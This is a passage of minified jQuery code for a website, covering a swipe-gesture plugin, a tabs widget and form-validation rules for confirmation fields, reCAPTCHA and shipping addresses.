s(t.left,t.top)},fromTouch:function(t){return new s(t.pageX,t.pageY)}}),t.extend(s.prototype,{clone:function(){return new s(this)},substract:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof s&&(e=t.y,t=t.x);var i=this.diff(t,e);return i.x>=1&&i.y>=1},getPos:function(){return{x:this.x,y:this.y}},map:function(t,i){return this.x=t.apply(i||e,[this.x]),this.y=t.apply(i||e,[this.y]),this}}),t.fn.swipable=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("swipable");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("swipable")||t(this).data("swipable",new t.swipable(this,e))}))},t.swipable=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.swipable.defaults,i),this.init()},t.extend(t.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in e?this._initTouchEvents():this.options.emulateMouse&&(t.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents()),this.element.bind("click.swipable","*",t.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e,i,s=Math.max(0,this._endTime-this._startTime);e=this._endPos.clone().substract(this._startPos).getPos(),e="y"==this.options.direction?e.y:e.x,s?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,i=Math.abs(t)/s):i=0,i<.01&&(i=0),this._velocity=i,this._distance=e},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=e.setTimeout((function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null}),this.options.velocityTimeout)},_stopTimer:function(){e.clearTimeout(this._timerId),this._timerId=null},_trigger:function(e){e&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(e){if(!0===t.data(e.target,"swipable.preventClickEvent"))return e.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",t.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(e){e.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=e.target,t.removeData(e.target,"swipable.preventClickEvent"),this._start(s.fromMouseEvent(e)),t(document).bind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(e){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).unbind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==e.target&&t.data(e.target,"swipable.preventClickEvent",!0),this._end(s.fromMouseEvent(e)))},_mouseMoveHandler:function(e){if(this._started)return this._moved=!0,t.swipable.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUpHandler(e):e.which?void this._swipe(s.fromMouseEvent(e)):this._mouseUpHandler(e)},_initTouchEvents:function(){this._touchIdentifier=i,this.element.bind("touchstart.swipable",t.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){t(document).unbind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).unbind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(i){var a,r=(i.originalEvent||i).changedTouches||[];this._started?i.preventDefault():r.length&&(a=r[0],this._started=!0,this._moved=!1,this._startTarget=i,this._touchIdentifier=a.identifier,this._startScrollTop=t(e).scrollTop(),t.removeData(i.target,"swipable.preventClickEvent"),this._start(s.fromTouch(a)),t(document).bind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).bind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).bind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(e){var i,a,r,n=(e.originalEvent||e).changedTouches||[];if(this._started){if(n.length){for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){i=n[o];break}i&&(this._started=!1,((r=(a=s.fromTouch(i)).clone().diff(this._startPos)).x>0||r.y>0)&&(t.data(e.target,"swipable.preventClickEvent",!0),e.preventDefault()),this._end(a))}else this._started=!1,this._swipe(s.fromTouch(i)),this._end(s.fromTouch(i));this._started||(t(document).unbind("touchup.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(i){var a,r,n=(i.originalEvent||i).changedTouches||[];if(this._started){if(!n.length)return this._touchUpHandler(i);for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){a=n[o];break}if(!a)return this._touchUpHandler(i);if(r=s.fromTouch(a),!this._moved){if(Math.abs(r.y-this._startPos.y)>30||t(e).scrollTop()!=this._startScrollTop)return this._vEndPos=r.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(i);Math.abs(r.x-this._startPos.x)>30&&(this._moved=!0)}this._moved&&(i.preventDefault(),this._swipe(s.fromTouch(a)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in e&&this._destroyTouchEvents(),e.navigator.msPointerEnabled,!e.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),t.extend(t.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),function(t,e,i){var s={options:{mobile:!0},_init:function(){this._tabContents=t(".tabs-content",this.element),this._tabNavItems=t(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",t.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",t.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(e){var i=t(e.currentTarget),s=this._getTabContent(i);s&&s.length&&(i.addClass("active").siblings().removeClass("active"),s.addClass("active").siblings().removeClass("active"),s.prev().is(".tabs-content-mobileHeader")&&s.prev().addClass("active"),this._trigger("activate",undefined,{tab:i,panel:s}),e.stopPropagation(),e.preventDefault())},_onTabMobileHeaderClick:function(e){var i,s=t(e.currentTarget).next(".tabs-content");s.length&&(i=s.attr("id"),t('.tabs-navItem-link[href="#'+i+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),e.stopPropagation(),e.preventDefault())},_getTabContent:function(e){var i=t(".tabs-navItem-link",e).eq(0);return i.attr("href")&&(hash="#"+i.attr("href").replace(/^#/,""),hash)?t(hash):null}};e.Loewy.createPlugin("tabs",s)}(jQuery,window),function(t,e,i){function s(e,i,s,a,r){var n="";return n=e.settings.proxied?e.settings.messages&&e.settings.messages[a.name]&&e.settings.messages[a.name][i]?e.settings.messages[a.name][i]:e.settings.messages&&e.settings.messages["*"]&&e.settings.messages["*"][i]?e.settings.messages["*"][i]:r:r,t.isFunction(n)?n.call(e,[s,a,i]):n}for(var a in void 0===t.validator.methods.confirm&&(t.validator.addMethod("confirm",(function(e,i,s){if(this.optional(i)&&!e)return!0;var a=!0,r=i.id||"",n=r&&/^confirm__$/.test(r)?r.replace(/^confirm__$/,""):"",o=n?t("#"+n):null;return o&&o.length&&o.is(":input")&&(a=!(e!==this.elementValue(o[0]))),a}),"Value does not match"),t.validator.addClassRules("confirm",t.validator.normalizeRule("confirm"))),void 0===t.validator.methods.recaptcha&&(t.validator.addMethod("recaptcha",(function(t,i,s){if(void 0!==e.grecaptcha)try{if(!e.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0}),"Verification is required."),t.validator.addClassRules("recaptcha",t.validator.normalizeRule("recaptcha"))),void 0===t.validator.methods.shipping_acc_number&&(t.validator.addMethod("shipping_acc_number",(function(t,e,i){if(this.optional(e))return!0;var s=t.replace(/[^0-9a-z]/gi,"");return/^\d{9}$/.test(s)||/^[0-9a-z]{5,6}$/i.test(s)}),"Invalid account number."),t.validator.addClassRules("shipping_acc_number",t.validator.normalizeRule("shipping_acc_number"))),void 0===t.validator.methods.shipping_address_1&&(t.validator.addMethod("shipping_address_1",(function(t,e,i){return!!this.optional(e)||!/p[\.\-\_]*o[\.\-\_]*[\_\-\s]*box/i.test(t)}),"We cannot ship to a PO Box.<br>Please enter a different shipping address."),t.validator.addClassRules("shipping_address_1",t.validator.normalizeRule("shipping_address_1"))),t.validator._orgMessages=t.validator.messages,t.validator.messages)t.validator.messages[a]=function(t,e){return function(i,a){return s(this,t,i,a,e)}}(a,t.validator.messages[a]);t.extend(t.validator.prototype,{clearElementError:function(e){var i=this.clean(e),s=this.validationTargetFor(i),a=!0;return this.lastElement=s,undefined===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),(a=!0)?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!a),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a}});var r={options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(e,i){t(t(i).get(0).form).data("validator");e.appendTo(t(i).closest(".field"))}},_init:function(){var t;(t=this.element.data("validator"))&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){validator=this.element.data("validator"),validator&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var a=Array.prototype.slice.call(arguments,0);i.apply(s,t.merge([this],a)),t.isFunction(e)&&e.apply(this,a)}},_highlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").addClass("error"):"radio"===i.type?e.findByName(i.name).addClass(s).removeClass(a):t(i).addClass(s).removeClass(a)},_unhighlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").removeClass("error"):"radio"===i.type?e.findByName(i.name).removeClass(s).addClass(a):t(i).removeClass(s).addClass(a)}};e.Loewy.createPlugin("validateForm",r)}(jQuery,window);